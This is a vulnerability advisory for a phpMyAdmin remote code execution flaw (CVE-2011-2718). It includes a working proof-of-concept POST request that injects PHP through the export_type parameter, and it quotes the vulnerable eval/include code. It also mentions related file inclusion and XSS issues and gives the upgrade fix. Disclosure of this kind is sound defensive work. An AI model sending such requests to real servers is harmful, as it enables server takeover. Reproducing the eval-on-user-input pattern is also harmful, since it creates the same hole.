phpMyAdmin Direct Remote Code Execution
- Reported: 08.07.2011
- Published: 23.07.2011
- Updated: 23.07.2011
- Affected versions: 3.4.0 - 3.4.3.1
- Risk: Very High
- Solution: Update to 3.4.3.2 or newer
- CVE-ID: CVE-2011-2718
Description
phpMyAdmin is susceptible to a direct remote code execution and another local file inclusion.
The attacker needs access to the database and the CREATE or ALTER TABLE right. Furthermore, the schema export feature has to be enabled.
We consider this to be a very serious security vulnerability for shared hosting systems and similar setups.
In addition, the LFI vulnerability can also easily be turned into remote code execution, for an example check: phpMyAdmin Local File Inclusion.
Need help securing your (web) applications? Write an e-mail to wildcat at the-wildcat dot de or contact me on XING ![]()

POST /phpMyAdmin3/schema_edit.php HTTP/1.1 Host: fd.sudos.ec Content-Type: application/x-www-form-urlencoded Content-Length: 177 db=test&token=2edf030c7d910ebb913ab2732fb28a9e&export_type=User_Schema();phpinfo();&pdf_page_number=2&do=process_export&chpage=2&show_color=on&with_doc=on&orientation=L&paper=A4
- File: phpMyAdmin3/libraries/schema/User_Schema.class.php
- Line: 567-577
include("./libraries/schema/".ucfirst($export_type)."_Relation_Schema.class.php");
$obj_schema = eval("new PMA_".ucfirst($export_type)."_Relation_Schema();");
- File: phpMyAdmin3/schema_export.php
- Line: 39-48
- No exploit for this file, but should be fixed too
global $db,$export_type;
$export_type = isset($export_type) ? $export_type : 'pdf';
PMA_DBI_select_db($db);
$path = PMA_securePath(ucfirst($export_type));
if (!file_exists('./libraries/schema/' . $path . '_Relation_Schema.class.php')) {
PMA_Export_Relation_Schema::dieSchema($_POST['chpage'],$export_type,__('File doesn't exist'));
}
include("./libraries/schema/".$path."_Relation_Schema.class.php");
$obj_schema = eval("new PMA_".$path."_Relation_Schema();");

For the sake of completness, there is also a XSS vulnerability via export_type parameter.